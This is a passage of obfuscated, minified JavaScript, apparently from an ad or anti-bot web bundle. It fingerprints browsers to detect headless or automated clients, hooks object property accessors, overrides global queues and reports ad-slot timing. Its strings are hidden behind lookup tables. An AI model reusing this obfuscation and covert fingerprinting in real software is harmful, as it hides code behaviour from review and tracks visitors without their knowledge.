ew=ei[lw(0x9a9)][lw(0x82b)](ei[ek][lw(0x1b2)],ec);ew&&ei[lw(0x9a9)][lw(0x511)](ei[ek][lw(0x1b2)],ec,{'get':function(){const lb=lw;for(var eb=arguments[lb(0x1c2)],eQ=new Array(eb),eq=0x0;eq<eb;eq++)eQ[eq]=arguments[eq];if(!(0x0,s8['sU'])(eY,this))return ew[lb(0xa3d)][lb(0x5d6)](this,...eQ);let ef=ew[lb(0xa3d)][lb(0x5d6)](this,...eQ);return lb(0x4e6)==typeof ef&&ef[lb(0xb01)](lb(0x6e5))&&(ef=ef[lb(0x736)](0x3)),ef;},'set':function(eb){const lQ=lw;for(var eQ=arguments[lQ(0x1c2)],eq=new Array(eQ>0x1?eQ-0x1:0x0),ef=0x1;ef<eQ;ef++)eq[ef-0x1]=arguments[ef];return(0x0,s8['sU'])(eY,this)?(lQ(0x4e6)!=typeof eb&&lQ(0xf43)!=typeof eb||(eb=lQ(0x6e5)+eb),ew[lQ(0xa3d)][lQ(0x5d6)](this)===eb?eb:ew[lQ(0xda1)][lQ(0x5d6)](this,eb,...eq)):ew[lQ(0xda1)][lQ(0x5d6)](this,eb,...eq);}});}}catch(eb){}});}const e4=eL=>{try{eL();}catch(ei){}};function e5(eL){const lq=ZD;var ei;if(s4['A'][lq(0x603)](lq(0x983)),null!==(ei=window[lq(0xec5)])&&void 0x0!==ei&&ei[lq(0x32a)])return;const eY=window[lq(0xec5)]||[];window[lq(0xec5)]={'push':ej=>e4(ej),'__replaced':!0x0};for(const ej of[...eY][lq(0x237)]())e4(ej);const er=ek=>{const lf=lq;lf(0xde7)===ek[lf(0x525)]?ek[lf(0xdf8)](...ek[lf(0xfed)]):lf(0xab6)===ek[lf(0x525)]?ek[lf(0xdf8)]():lf(0xd7d)===ek[lf(0x525)]&&ek[lf(0x7aa)]();},eE=window[lq(0x235)]||[];window[lq(0x235)]={'push':ek=>setTimeout(()=>er(ek),0x0)};for(const ek of eE)e4(()=>er(ek));}function e6(eL){const ly=ZD;return ly(0xc70)===function(ei){const lJ=ly;try{return new URL(ei)[lJ(0x290)][lJ(0xa3d)](lJ(0xfd2))||'';}catch(eY){return'';}}(eL);}var e7=e(0x1fbd);const e8=class{static[ZD(0x1d2)](){const lm=ZD;var eL,ei;let eY=arguments[lm(0x1c2)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:lm(0xd67),er=!(arguments[lm(0x1c2)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const eE=Date[lm(0x926)](),ej=eE-eE%0x5265c00,ek=ej-0x5265c00,eC=ej+0x5265c00,ec=lm(0xd0d)+(0x0,e0['t'])(eY+'_'+ej),ew=lm(0xd0d)+(0x0,e0['t'])(eY+'_'+ek),eb=lm(0xd0d)+(0x0,e0['t'])(eY+'_'+eC);return ec===ew||ec===eb||ew===eb||!(null!==(eL=null!==(ei=window[ec])&&void 0x0!==ei?ei:window[ew])&&void 0x0!==eL?eL:window[eb])&&(er&&(window[ec]=!0x0,window[ew]=!0x0,window[eb]=!0x0),!0x0);}};var e9,es=e(0xbb5),eD=/bot|crawl|http|lighthouse|scan|search|spider/i,eP=function(eL,ei){const g0=ZD;return eP=Object[g0(0xa29)]||{'__proto__':[]}instanceof Array&&function(eY,er){const g1=g0;eY[g1(0xd09)]=er;}||function(eY,er){const g2=g0;for(var eE in er)Object[g2(0x1b2)][g2(0xd73)][g2(0x5d6)](er,eE)&&(eY[eE]=er[eE]);},eP(eL,ei);};function eA(eL,ei,eY,er){return new(eY||(eY=Promise))(function(eE,ej){const g6=a2D;function ek(ew){const g3=a2D;try{ec(er[g3(0x333)](ew));}catch(eb){ej(eb);}}function eC(ew){const g4=a2D;try{ec(er[g4(0xd40)](ew));}catch(eb){ej(eb);}}function ec(ew){const g5=a2D;var eb;ew[g5(0x877)]?eE(ew[g5(0x3e5)]):(eb=ew[g5(0x3e5)],eb instanceof eY?eb:new eY(function(eQ){eQ(eb);}))[g5(0xb1b)](ek,eC);}ec((er=er[g6(0x348)](eL,ei||[]))[g6(0x333)]());});}function eK(eL,ei){const g7=ZD;var eY,er,eE,ej,ek={'label':0x0,'sent':function(){if(0x1&eE[0x0])throw eE[0x1];return eE[0x1];},'trys':[],'ops':[]};return ej={'next':eC(0x0),'throw':eC(0x1),'return':eC(0x2)},g7(0x853)==typeof Symbol&&(ej[Symbol[g7(0xfad)]]=function(){return this;}),ej;function eC(ec){return function(ew){return function(eb){const g8=a2D;if(eY)throw new TypeError(g8(0xedd));for(;ej&&(ej=0x0,eb[0x0]&&(ek=0x0)),ek;)try{if(eY=0x1,er&&(eE=0x2&eb[0x0]?er[g8(0x50a)]:eb[0x0]?er[g8(0xd40)]||((eE=er[g8(0x50a)])&&eE[g8(0x5d6)](er),0x0):er[g8(0x333)])&&!(eE=eE[g8(0x5d6)](er,eb[0x1]))[g8(0x877)])return eE;switch(er=0x0,eE&&(eb=[0x2&eb[0x0],eE[g8(0x3e5)]]),eb[0x0]){case 0x0:case 0x1:eE=eb;break;case 0x4:return ek[g8(0x2ef)]++,{'value':eb[0x1],'done':!0x1};case 0x5:ek[g8(0x2ef)]++,er=eb[0x1],eb=[0x0];continue;case 0x7:eb=ek[g8(0x1010)][g8(0xf83)](),ek[g8(0x7c2)][g8(0xf83)]();continue;default:if(!((eE=(eE=ek[g8(0x7c2)])[g8(0x1c2)]>0x0&&eE[eE[g8(0x1c2)]-0x1])||0x6!==eb[0x0]&&0x2!==eb[0x0])){ek=0x0;continue;}if(0x3===eb[0x0]&&(!eE||eb[0x1]>eE[0x0]&&eb[0x1]<eE[0x3])){ek[g8(0x2ef)]=eb[0x1];break;}if(0x6===eb[0x0]&&ek[g8(0x2ef)]<eE[0x1]){ek[g8(0x2ef)]=eE[0x1],eE=eb;break;}if(eE&&ek[g8(0x2ef)]<eE[0x2]){ek[g8(0x2ef)]=eE[0x2],ek[g8(0x1010)][g8(0x852)](eb);break;}eE[0x2]&&ek[g8(0x1010)][g8(0xf83)](),ek[g8(0x7c2)][g8(0xf83)]();continue;}eb=ei[g8(0x5d6)](eL,ek);}catch(eQ){eb=[0x6,eQ],er=0x0;}finally{eY=eE=0x0;}if(0x5&eb[0x0])throw eb[0x1];return{'value':eb[0x0]?eb[0x1]:void 0x0,'done':!0x0};}([ec,ew]);};}}function eu(eL,ei,eY){const g9=ZD;if(eY||0x2===arguments[g9(0x1c2)]){for(var er,eE=0x0,ej=ei[g9(0x1c2)];eE<ej;eE++)!er&&eE in ei||(er||(er=Array[g9(0x1b2)][g9(0x736)][g9(0x5d6)](ei,0x0,eE)),er[eE]=ei[eE]);}return eL[g9(0x30c)](er||Array[g9(0x1b2)][g9(0x736)][g9(0x5d6)](ei));}Object[ZD(0x678)],Object[ZD(0x678)],ZD(0x853)==typeof SuppressedError&&SuppressedError;var eM=ZD(0x990),eT=ZD(0x720),ex=ZD(0x30b),eB=ZD(0x79e),eN=ZD(0x800),eh=ZD(0x969),ez=function(eL){function ei(eY,er){const gs=a2D;var eE=eL[gs(0x5d6)](this,er)||this;return eE[gs(0xdc3)]=eY,eE[gs(0x9c2)]=gs(0x288),Object[gs(0xa29)](eE,ei[gs(0x1b2)]),eE;}return function(eY,er){const gD=a2D;if(gD(0x853)!=typeof er&&null!==er)throw new TypeError(gD(0xd52)+String(er)+gD(0x83b));function eE(){const ge=gD;this[ge(0x8a2)]=eY;}eP(eY,er),eY[gD(0x1b2)]=null===er?Object[gD(0x678)](er):(eE[gD(0x1b2)]=er[gD(0x1b2)],new eE());}(ei,eL),ei;}(Error);function eV(eL){return eA(this,void 0x0,void 0x0,function(){var ei,eY,er=this;return eK(this,function(eE){const gP=a2D;switch(eE[gP(0x2ef)]){case 0x0:return ei={},eY=Object[gP(0xbc8)](eL),[0x4,Promise[gP(0x5b7)](eY[gP(0xc38)](function(ej){return eA(er,void 0x0,void 0x0,function(){var ek,eC,ec,ew,eb;return eK(this,function(eQ){const gA=a2D;switch(eQ[gA(0x2ef)]){case 0x0:ek=eL[ej],eQ[gA(0x2ef)]=0x1;case 0x1:return eQ[gA(0x7c2)][gA(0x852)]([0x1,0x3,,0x4]),eC=ei,ec=ej,eb={},[0x4,ek()];case 0x2:return eC[ec]=(eb[gA(0x3e5)]=eQ[gA(0xf46)](),eb[gA(0xdc3)]=0x0,eb),[0x3,0x4];case 0x3:return ew=eQ[gA(0xf46)](),ei[ej]=ew instanceof ez?{'state':ew[gA(0xdc3)],'error':''[gA(0x30c)](ew[gA(0x9c2)],':\x20')[gA(0x30c)](ew[gA(0x9cf)])}:{'state':-0x3,'error':ew instanceof Error?''[gA(0x30c)](ew[gA(0x9c2)],':\x20')[gA(0x30c)](ew[gA(0x9cf)]):String(ew)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return eE[gP(0xf46)](),[0x2,ei];}});});}function eS(eL,ei){const gK=ZD;return-0x1!==eL[gK(0xf0a)](ei);}function eX(eL,ei){const gu=ZD;return-0x1!==eL[gu(0xf0a)](ei);}function eZ(eL){const gM=ZD;return Object[gM(0x743)](eL);}function ep(eL){const gT=ZD;for(var ei=[],eY=0x1;eY<arguments[gT(0x1c2)];eY++)ei[eY-0x1]=arguments[eY];for(var er=function(eC){const gx=gT;if(gx(0x4e6)==typeof eC){if(eS(eL,eC))return{'value':!0x0};}else{if(null!=function(ec,ew){const gB=gx;if(gB(0x851)in ec)return ec[gB(0x851)](ew);for(var eb=0x0;eb<ec[gB(0x1c2)];eb++)if(ew(ec[eb]))return ec[eb];}(eL,function(ec){const gN=gx;return eC[gN(0xddc)](ec);}))return{'value':!0x0};}},eE=0x0,ej=ei;eE<ej[gT(0x1c2)];eE++){var ek=er(ej[eE]);if(gT(0x984)==typeof ek)return ek[gT(0x3e5)];}return!0x1;}function eI(eL){const gh=ZD;return eL[gh(0x78c)](function(ei,eY){return ei+(eY?0x1:0x0);},0x0);}var ed={'detectAppVersion':function(eL){const gz=ZD;var ei=eL[gz(0x850)];return 0x0===ei[gz(0xdc3)]&&(/headless/i[gz(0xddc)](ei[gz(0x3e5)])?eN:/electron/i[gz(0xddc)](ei[gz(0x3e5)])?eM:/slimerjs/i[gz(0xddc)](ei[gz(0x3e5)])?eB:void 0x0);},'detectDocumentAttributes':function(eL){const gt=ZD;var ei=eL[gt(0x313)];return 0x0===ei[gt(0xdc3)]&&(ep(ei[gt(0x3e5)],gt(0x30b),gt(0xe54),gt(0xc79))?ex:void 0x0);},'detectErrorTrace':function(eL){const gV=ZD;var ei=eL[gV(0xc13)];return 0x0===ei[gV(0xdc3)]&&(/PhantomJS/i[gV(0xddc)](ei[gV(0x3e5)])?eT:void 0x0);},'detectEvalLengthInconsistency':function(eL){const gS=ZD;var ei=eL[gS(0x285)],eY=eL[gS(0x87d)],er=eL[gS(0xeb6)];if(0x0===ei[gS(0xdc3)]&&0x0===eY[gS(0xdc3)]&&0x0===er[gS(0xdc3)]){var eE=ei[gS(0x3e5)];return gS(0x969)!==er[gS(0x3e5)]&&(0x25===eE&&!eS([gS(0x16c),gS(0x6f5)],er[gS(0x3e5)])||0x27===eE&&!eS([gS(0xb73)],eY[gS(0x3e5)])||0x21===eE&&!eS([gS(0xb24)],er[gS(0x3e5)]));}},'detectFunctionBind':function(eL){const gX=ZD;if(-0x2===eL[gX(0x420)][gX(0xdc3)])return eT;},'detectLanguagesLengthInconsistency':function(eL){const gZ=ZD;var ei=eL[gZ(0x1011)];if(0x0===ei[gZ(0xdc3)]&&0x0===ei[gZ(0x3e5)][gZ(0x1c2)])return eN;},'detectNotificationPermissions':function(eL){const gp=ZD;var ei=eL[gp(0x17a)],eY=eL[gp(0x87d)];return 0x0===eY[gp(0xdc3)]&&gp(0x77a)===eY[gp(0x3e5)]&&(0x0===ei[gp(0xdc3)]&&ei[gp(0x3e5)]?eN:void 0x0);},'detectPluginsArray':function(eL){const gI=ZD;var ei=eL[gI(0xcab)];if(0x0===ei[gI(0xdc3)]&&!ei[gI(0x3e5)])return eN;},'detectPluginsLengthInconsistency':function(eL){const gd=ZD;var ei=eL[gd(0x8c9)],eY=eL[gd(0xe6b)],er=eL[gd(0x87d)],eE=eL[gd(0xeb6)];if(0x0===ei[gd(0xdc3)]&&0x0===eY[gd(0xdc3)]&&0x0===er[gd(0xdc3)]&&0x0===eE[gd(0xdc3)]&&gd(0x77a)===er[gd(0x3e5)]&&!eY[gd(0x3e5)]&&gd(0xb24)===eE[gd(0x3e5)])return 0x0===ei[gd(0x3e5)]?eN:void 0x0;},'detectProcess':function(eL){const ga=ZD;var ei,eY=eL[ga(0x4ab)];return 0x0===eY[ga(0xdc3)]&&(ga(0x27a)===eY[ga(0x3e5)][ga(0x525)]||null!=(null===(ei=eY[ga(0x3e5)][ga(0x50e)])||void 0x0===ei?void 0x0:ei[ga(0x990)])?eM:void 0x0);},'detectUserAgent':function(eL){const gv=ZD;var ei=eL[gv(0x1007)];return 0x0===ei[gv(0xdc3)]&&(/PhantomJS/i[gv(0xddc)](ei[gv(0x3e5)])?eT:/Headless/i[gv(0xddc)](ei[gv(0x3e5)])?eN:/Electron/i[gv(0xddc)](ei[gv(0x3e5)])?eM:/slimerjs/i[gv(0xddc)](ei[gv(0x3e5)])?eB:void 0x0);},'detectWebDriver':function(eL){const gW=ZD;var ei=eL[gW(0x512)];if(0x0===ei[gW(0xdc3)]&&ei[gW(0x3e5)])return eN;},'detectWebGL':function(eL){const gl=ZD;var ei=eL[gl(0x1f8)];if(0x0===ei[gl(0xdc3)]){var eY=ei[gl(0x3e5)],er=eY[gl(0x1ad)],eE=eY[gl(0x27a)];if(gl(0x69a)==er&&gl(0xb9f)==eE)return eN;}},'detectWindowExternal':function(eL){const gg=ZD;var ei=eL[gg(0xc71)];return 0x0===ei[gg(0xdc3)]&&(/Sequentum/i[gg(0xddc)](ei[gg(0x3e5)])?gg(0x92e):void 0x0);},'detectWindowSize':function(eL){const gn=ZD;var ei=eL[gn(0x43d)],eY=eL[gn(0x99c)];if(0x0!==ei[gn(0xdc3)]||0x0!==eY[gn(0xdc3)])return!0x1;var er=ei[gn(0x3e5)],eE=er[gn(0xc8d)],ej=er[gn(0x8e9)];return eY[gn(0x3e5)]&&0x0===eE&&0x0===ej?eN:void 0x0;},'detectMimeTypesConsistent':function(eL){const gO=ZD;var ei=eL[gO(0xb81)];if(0x0===ei[gO(0xdc3)]&&!ei[gO(0x3e5)])return eh;},'detectProductSub':function(eL){const gH=ZD;var ei=eL[gH(0xd77)],eY=eL[gH(0x87d)];return 0x0===ei[gH(0xdc3)]&&0x0===eY[gH(0xdc3)]&&(gH(0x77a)!==eY[gH(0x3e5)]&&gH(0xcb2)!==eY[gH(0x3e5)]&&gH(0x728)!==eY[gH(0x3e5)]&&gH(0xc3f)!==eY[gH(0x3e5)]||gH(0x8e4)===ei[gH(0x3e5)]?void 0x0:eh);},'detectDistinctiveProperties':function(eL){const gF=ZD;var ei=eL[gF(0x48d)];if(0x0!==ei[gF(0xdc3)])return!0x1;var eY,er=ei[gF(0x3e5)];for(eY in er)if(er[eY])return eY;}};function ea(){const gR=ZD;var eL,ei,eY=window,er=navigator;return eI([gR(0x532)in er,gR(0x90e)in er,0x0===er[gR(0x1ad)][gR(0xf0a)](gR(0x49a)),gR(0xea3)in eY,gR(0xe45)in eY,gR(0xd3a)in eY,gR(0xeec)in eY])>=0x5?gR(0xb24):eI([gR(0x7d0)in eY,gR(0x272)in eY,gR(0x606)in eY,0x0===er[gR(0x1ad)][gR(0xf0a)](gR(0x459)),gR(0xbdc)in er,gR(0xe85)in eY])>=0x4?gR(0x16c):eI([gR(0xe76)in navigator,gR(0x4f5)in(null!==(ei=null===(eL=document[gR(0x278)])||void 0x0===eL?void 0x0:eL[gR(0x454)])&&void 0x0!==ei?ei:{}),gR(0x37d)in eY,gR(0xa50)in eY,gR(0xccd)in eY,gR(0x872)in eY])>=0x4?gR(0x6f5):gR(0x969);}var ev={'android':function(){const go=ZD;var eL=ea(),ei=go(0xb24)===eL,eY=go(0x6f5)===eL;if(!ei&&!eY)return!0x1;var er=window;return eI([go(0x1f7)in er,go(0x236)in er,ei&&!(go(0xe71)in er),eY&&/android/i[go(0xddc)](navigator[go(0x850)])])>=0x2;},'browserKind':function(){const gU=ZD;var eL,ei=null===(eL=navigator[gU(0x1007)])||void 0x0===eL?void 0x0:eL[gU(0x67c)]();return eX(ei,gU(0x2da))?gU(0x163):eX(ei,gU(0x56b))||eX(ei,gU(0x712))?gU(0xb73):eX(ei,gU(0xc3f))?gU(0xc3f):eX(ei,gU(0xaf0))?gU(0xaf0):eX(ei,gU(0x728))||eX(ei,gU(0xcce))?gU(0x728):eX(ei,gU(0x77a))?gU(0x77a):eX(ei,gU(0xcb2))?gU(0xcb2):gU(0x969);},'browserEngineKind':ea,'documentFocus':function(){const gG=ZD;return void 0x0!==document[gG(0x4fe)]&&document[gG(0x4fe)]();},'userAgent':function(){const gL=ZD;return navigator[gL(0x1007)];},'appVersion':function(){const gi=ZD;var eL=navigator[gi(0x850)];if(null==eL)throw new ez(-0x1,gi(0x7e8));return eL;},'rtt':function(){const gY=ZD;if(void 0x0===navigator[gY(0x7dc)])throw new ez(-0x1,gY(0xf36));if(void 0x0===navigator[gY(0x7dc)][gY(0xbaf)])throw new ez(-0x1,gY(0x898));return navigator[gY(0x7dc)][gY(0xbaf)];},'windowSize':function(){const gr=ZD;return{'outerWidth':window[gr(0xc8d)],'outerHeight':window[gr(0x8e9)],'innerWidth':window[gr(0xb6e)],'innerHeight':window[gr(0xf79)]};},'pluginsLength':function(){const gE=ZD;if(void 0x0===navigator[gE(0xa01)])throw new ez(-0x1,gE(0x549));if(void 0x0===navigator[gE(0xa01)][gE(0x1c2)])throw new ez(-0x3,gE(0xef2));return navigator[gE(0xa01)][gE(0x1c2)];},'pluginsArray':function(){const gj=ZD;if(void 0x0===navigator[gj(0xa01)])throw new ez(-0x1,gj(0x549));if(void 0x0===window[gj(0xb98)])throw new ez(-0x1,gj(0xf55));return navigator[gj(0xa01)]instanceof PluginArray;},'errorTrace':function(){const gk=ZD;try{null[0x0]();}catch(eL){if(eL instanceof Error&&null!=eL[gk(0x410)])return eL[gk(0x410)][gk(0x608)]();}throw new ez(-0x3,gk(0x490));},'productSub':function(){const gC=ZD;var eL=navigator[gC(0xd77)];if(void 0x0===eL)throw new ez(-0x1,gC(0xe2a));return eL;},'windowExternal':function(){const gc=ZD;if(void 0x0===window[gc(0x469)])throw new ez(-0x1,gc(0xa14));var eL=window[gc(0x469)];if(gc(0x853)!=typeof eL[gc(0x608)])throw new ez(-0x2,gc(0x909));return eL[gc(0x608)]();},'mimeTypesConsistent':function(){const gw=ZD;if(void 0x0===navigator[gw(0xd2d)])throw new ez(-0x1,gw(0x815));for(var eL=navigator[gw(0xd2d)],ei=Object[gw(0xed2)](eL)===MimeTypeArray[gw(0x1b2)],eY=0x0;eY<eL[gw(0x1c2)];eY++)ei&&(ei=Object[gw(0xed2)](eL[eY])===MimeType[gw(0x1b2)]);return ei;},'evalLength':function(){const gb=ZD;return eval[gb(0x608)]()[gb(0x1c2)];},'webGL':function(){const gQ=ZD;var eL=document[gQ(0x1001)](gQ(0x71a));if(gQ(0x853)!=typeof eL[gQ(0x791)])throw new ez(-0x2,gQ(0x54b));var ei=eL[gQ(0x791)](gQ(0xa64));if(null===ei)throw new ez(-0x4,gQ(0xa8b));if(gQ(0x853)!=typeof ei[gQ(0x9e9)])throw new ez(-0x2,gQ(0xdea));return{'vendor':ei[gQ(0x9e9)](ei[gQ(0xf2f)]),'renderer':ei[gQ(0x9e9)](ei[gQ(0x195)])};},'webDriver':function(){const gq=ZD;if(null==navigator[gq(0xe54)])throw new ez(-0x1,gq(0xf26));return navigator[gq(0xe54)];},'languages':function(){const gf=ZD;var eL,ei=navigator,eY=[],er=ei[gf(0xf19)]||ei[gf(0xcc3)]||ei[gf(0x9f6)]||ei[gf(0x6d6)];if(void 0x0!==er&&eY[gf(0x852)]([er]),Array[gf(0x54d)](ei[gf(0x1011)]))gf(0xb24)===ea()&&eI([!(gf(0xf7e)in(eL=window)),gf(0xdf5)in eL,''+eL[gf(0x423)]==gf(0x1cf),''+eL[gf(0x86d)]==gf(0xc54)])>=0x3||eY[gf(0x852)](ei[gf(0x1011)]);else{if(gf(0x4e6)==typeof ei[gf(0x1011)]){var eE=ei[gf(0x1011)];eE&&eY[gf(0x852)](eE[gf(0x5c9)](','));}}return eY;},'notificationPermissions':function(){return eA(this,void 0x0,void 0x0,function(){var eL,ei;return eK(this,function(eY){const gy=a2D;switch(eY[gy(0x2ef)]){case 0x0:if(void 0x0===window[gy(0xd6d)])throw new ez(-0x1,gy(0x70d));if(void 0x0===navigator[gy(0x893)])throw new ez(-0x1,gy(0x3df));if(gy(0x853)!=typeof(eL=navigator[gy(0x893)])[gy(0xc29)])throw new ez(-0x2,gy(0x5b2));eY[gy(0x2ef)]=0x1;case 0x1:return eY[gy(0x7c2)][gy(0x852)]([0x1,0x3,,0x4]),[0x4,eL[gy(0xc29)]({'name':gy(0x960)})];case 0x2:return ei=eY[gy(0xf46)](),[0x2,gy(0x8db)===window[gy(0xd6d)][gy(0xe5e)]&&gy(0x632)===ei[gy(0xdc3)]];case 0x3:throw eY[gy(0xf46)](),new ez(-0x3,gy(0x25b));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const gJ=ZD;if(void 0x0===document[gJ(0x278)])throw new ez(-0x1,gJ(0x334));var eL=document[gJ(0x278)];if(gJ(0x853)!=typeof eL[gJ(0x489)])throw new ez(-0x2,gJ(0x41a));return eL[gJ(0x489)]();},'functionBind':function(){const gm=ZD;if(void 0x0===Function[gm(0x1b2)][gm(0xc95)])throw new ez(-0x2,gm(0x89b));return Function[gm(0x1b2)][gm(0xc95)][gm(0x608)]();},'process':function(){const n0=ZD;var eL=window[n0(0x4ab)],ei=n0(0x75c);if(void 0x0===eL)throw new ez(-0x1,''[n0(0x30c)](ei,n0(0x23f)));if(eL&&n0(0x984)!=typeof eL)throw new ez(-0x3,''[n0(0x30c)](ei,n0(0x425)));return eL;},'distinctiveProps':function(){const n1=ZD;var eL,ei,eY=((eL={})[n1(0xcf3)]={'window':[n1(0xcf3)]},eL[n1(0xee6)]={'window':[n1(0x2f9)]},eL[n1(0xb19)]={'window':[n1(0x432)]},eL[n1(0xe1b)]={'window':[n1(0x26c)]},eL[n1(0xbb1)]={'window':[n1(0xbc6)]},eL[n1(0x72d)]={'window':[n1(0x72d)]},eL[n1(0xdbd)]={'window':[n1(0xfba),n1(0x558)]},eL[n1(0xd45)]={'window':[n1(0x9a5)]},eL[eT]={'window':[n1(0x1ed),n1(0x6c9)]},eL[n1(0x858)]={'window':[n1(0x375)]},eL[ex]={'window':[n1(0x160),n1(0xac1),n1(0xd92),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[n1(0x3ae),n1(0x453),n1(0xd89)]},eL[n1(0x72b)]={'window':[n1(0x932)]},eL[n1(0xe54)]={'window':[n1(0xe54),n1(0x213),n1(0x95e),n1(0x1dc),n1(0x4d6),n1(0x98d),n1(0x4d0)],'document':[n1(0x3f4),n1(0x467),n1(0x80c),n1(0x91b),n1(0x4f4),n1(0x360),n1(0x4b9),n1(0x3f4),n1(0x5c2),n1(0x6ad),n1(0x6d9),n1(0xda0),n1(0x915),n1(0x78d)]},eL[eN]={'window':[n1(0x434),n1(0x18c)]},eL),er={},eE=eZ(window),ej=[];for(ei in(void 0x0!==window[n1(0x64e)]&&(ej=eZ(window[n1(0x64e)])),eY)){var ek=eY[ei];if(void 0x0!==ek){var eC=void 0x0!==ek[n1(0x336)]&&ep[n1(0x348)](void 0x0,eu([eE],ek[n1(0x336)],!0x1)),ec=!(void 0x0===ek[n1(0x64e)]||!ej[n1(0x1c2)])&&ep[n1(0x348)](void 0x0,eu([ej],ek[n1(0x64e)],!0x1));er[ei]=eC||ec;}}return er;}},eW=(function(){const n3=ZD;function eL(){const n2=a2D;this[n2(0x9e0)]=void 0x0,this[n2(0x9d5)]=void 0x0;}return eL[n3(0x1b2)][n3(0x975)]=function(){const n4=n3;return this[n4(0x9e0)];},eL[n3(0x1b2)][n3(0x4c2)]=function(){const n5=n3;return this[n5(0x9d5)];},eL[n3(0x1b2)][n3(0xb15)]=function(){const n6=n3;if(void 0x0===this[n6(0x9e0)])throw new Error(n6(0x89c));var ei=function(eE,ej){const n7=n6;var ek={},eC={'bot':!0x1};for(var ec in ej){var ew=(0x0,ej[ec])(eE),eb={'bot':!0x1};n7(0x4e6)==typeof ew?eb={'bot':!0x0,'botKind':ew}:ew&&(eb={'bot':!0x0,'botKind':eh}),ek[ec]=eb,eb[n7(0x9fb)]&&(eC=eb);}return[ek,eC];}(this[n6(0x9e0)],ed),eY=ei[0x0],er=ei[0x1];return this[n6(0x9d5)]=eY,er;},eL[n3(0x1b2)][n3(0xd79)]=function(){return eA(this,void 0x0,void 0x0,function(){var ei;return eK(this,function(eY){const n8=a2D;switch(eY[n8(0x2ef)]){case 0x0:return ei=this,[0x4,eV(ev)];case 0x1:return ei[n8(0x9e0)]=eY[n8(0xf46)](),[0x2,this[n8(0x9e0)]];}});});},eL;}());const el=async()=>{const n9=ZD;try{if(eL=navigator[n9(0x1007)],Boolean(eL)&&function(){const ns=n9;if(e9 instanceof RegExp)return e9;try{e9=new RegExp(ns(0xdda),'i');}catch(ei){e9=eD;}return e9;}()[n9(0xddc)](eL))return s4['A'][n9(0x603)](n9(0x738)[n9(0x30c)](navigator[n9(0x1007)])),!0x0;try{const ei=function(eE){const nD=n9;var ej=(void 0x0===eE?{}:eE)[nD(0x305)],ek=void 0x0===ej||ej;return eA(this,void 0x0,void 0x0,function(){var eC;return eK(this,function(ec){const ne=a2D;switch(ec[ne(0x2ef)]){case 0x0:return ek&&(function(){const nP=ne;if(!(window[nP(0x463)]||Math[nP(0x8a9)]()>=0.001))try{var ew=new XMLHttpRequest();ew[nP(0xa72)](nP(0xa3d),nP(0x7db)[nP(0x30c)](nP(0xf2c),nP(0x388)),!0x0),ew[nP(0xb95)]();}catch(eb){console[nP(0xf8a)](eb);}}()),[0x4,(eC=new eW())[ne(0xd79)]()];case 0x1:return ec[ne(0xf46)](),[0x2,eC];}});});}({'monitoring':!0x1})[n9(0xb1b)](eE=>eE[n9(0xb15)]()),eY=(0x0,sK['c'])((eE,ej)=>setTimeout(()=>ej(new Error(n9(0x5b1))),0x64)),er=await Promise[n9(0xd4e)]([ei,eY]);if(er&&er[n9(0x9fb)])return s4['A'][n9(0x603)](n9(0xbcf)[n9(0x30c)](er[n9(0x43c)])),!0x0;}catch(eE){return s4['A'][n9(0x603)](n9(0xd0a),eE),!0x1;}}catch(ej){return s4['A'][n9(0x603)](n9(0xccc),ej),s4['A'][n9(0xf8a)](ej,n9(0xc90)),!0x1;}var eL;return!!navigator[n9(0x1007)][n9(0x5e7)](n9(0xa56));};async function eg(eL){const nA=ZD,ei=await fetch((0x0,s0['Wq'])({'protectUrlContext':eL,'url':''[nA(0x30c)](s1['A'][nA(0x3b1)],nA(0x378)),'endpoint':s1['A'][nA(0x3b1)]}));return await ei[nA(0xe3d)]();}var en=e(0xb);function eO(eL){const nK=ZD;if(Array[nK(0x54d)](eL)){const ei=eL[nK(0xc38)](eO);return ei[nK(0x1c2)]>0x0&&nK(0x4e6)==typeof ei[0x0]?ei[nK(0xf74)]((eY,er)=>String(eY)[nK(0x60c)](String(er),void 0x0,{'numeric':!0x0,'sensitivity':nK(0xbc0)})):ei;}if(eL&&nK(0x984)==typeof eL&&null!==eL){const eY=Object[nK(0xbc8)](eL)[nK(0xf74)](),er={};for(const eE of eY)er[eE]=eO(eL[eE]);return er;}return eL;}var eH=e(0x1b34);const eF=(eL,ei,eY,er)=>{const nu=ZD,eE={};window[nu(0x6ac)]=window[nu(0x6ac)]||{},window[nu(0x6ac)][nu(0xf37)]=window[nu(0x6ac)][nu(0xf37)]||[],window[nu(0x6ac)][nu(0xf37)][nu(0x852)](()=>{const nM=nu,ej=Math[nM(0x33c)](performance[nM(0x926)]());let ek=!0x1;window[nM(0x6ac)][nM(0x299)]()[nM(0xca8)](nM(0xb8f),eC=>{const nT=nM;if(ek)return;const ec=eC[nT(0x2aa)][nT(0xbd5)]()||'';ec&&!eE[ec]&&(eE[ec]={'slotRequested':Math[nT(0x33c)](performance[nT(0x926)]())});}),window[nM(0x6ac)][nM(0x299)]()[nM(0xca8)](nM(0xa81),eC=>{const nx=nM;if(ek)return;const ec=eC[nx(0x2aa)][nx(0xbd5)]()||'';if(!ec||!eE[ec])return;if(eC[nx(0xd8e)])return;ek=!0x0;const ew=Math[nx(0x33c)](performance[nx(0x926)]());!function(eb,eQ,eq,ef,ey,eJ,em,P0){const nB=nx;let P1=arguments[nB(0x1c2)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();sE(eb,nB(0x352),new Map([[nB(0x980),s1['A'][nB(0xb8c)]],[nB(0xfdc),eq[nB(0x608)]()],[nB(0x4f7),ef],[nB(0xa8c),ey[nB(0x608)]()],[nB(0xcb1),eJ[nB(0x608)]()],[nB(0xf3c),em[nB(0x608)]()],[nB(0x2ab),P0[nB(0x608)]()],...P1]),eQ);}(eL,er,eY,ec,ei,ej,eE[ec][nx(0xb8f)],ew);});});};window[ZD(0xf07)]=!0x1;var eR=e(0xa83),eo=e(0x197c);window[ZD(0xf07)]=!0x1;const eU={'version':ZD(0xc8c),'originalHostname':window[ZD(0xdb4)][ZD(0x844)],'configIndex':0x0};(eL=>{const nN=ZD;var ei,eY;if(es['A'][nN(0xd79)](),!0x1!==(0x0,eH['aX'])())try{!(function(){const 